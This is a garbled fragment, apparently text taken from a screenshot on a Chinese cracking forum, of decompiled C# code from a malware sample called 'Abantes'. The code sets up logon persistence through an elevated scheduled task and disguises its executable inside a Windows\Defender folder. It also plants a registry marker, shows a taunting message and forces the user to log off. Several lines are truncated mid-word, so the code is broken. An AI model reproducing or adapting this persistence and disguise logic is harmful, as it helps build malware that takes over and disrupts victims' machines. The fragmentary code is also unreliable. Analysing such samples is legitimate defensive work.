 }
}.Start();
TaskService taskService = new TaskService();
TaskDefinition taskDefinition = taskService.NewTask();
taskDefinition.Principal.RunLevel = 1;
LogonTrigger logon
TaskPrincipal TaskDefinition.get_Principal()
logonTrigger.Repet
taskDefinition.Triggers.Add<LogonTrigger>(logonTrigger);
taskDefinition.Actions.Add<ExecAction>(new ExecAction(Environment.GetFolderPath
(Environment.SpecialFolder.Windows) + "\\Defender\\Abantes.exe", null, null));
taskService.RootFolder.RegisterTaskDefinition("Your fate.", taskDefinition);
RegistryKey registryKey93 = Registry.LocalMachine.CreateSubKey("Software\\Abantes");
registryKey93.SetValue("AbantesWasHere", "1");
registryKey93.Close();
Thread.Sleep(9000);
MessageBox.Show("Abantes Wants To Meet You", "Abantes Wants Meet You", MessageBoxButtons.OK,
MessageBoxIcon.Exclamation);
Others.StartProcess("shutdown.exe", "/l /f");
return;
吾爱破解论坛
www.52pojie.cn